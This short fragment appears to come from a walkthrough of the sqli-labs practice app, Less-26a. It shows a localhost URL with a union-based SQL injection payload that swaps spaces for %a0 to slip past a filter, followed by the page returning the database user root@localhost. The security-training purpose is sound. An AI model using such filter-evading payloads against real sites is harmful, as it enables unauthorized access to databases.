 http://127.0.0.1/sqllib/Less-26a/?id=100%27)union%a0select%a01,user(),(%273
Enable Post data Enable Referrer
Services
Welcome Dhakkan
Your Login name:root@localhost
Your Password:3
SQLI DUMB SERIES-26a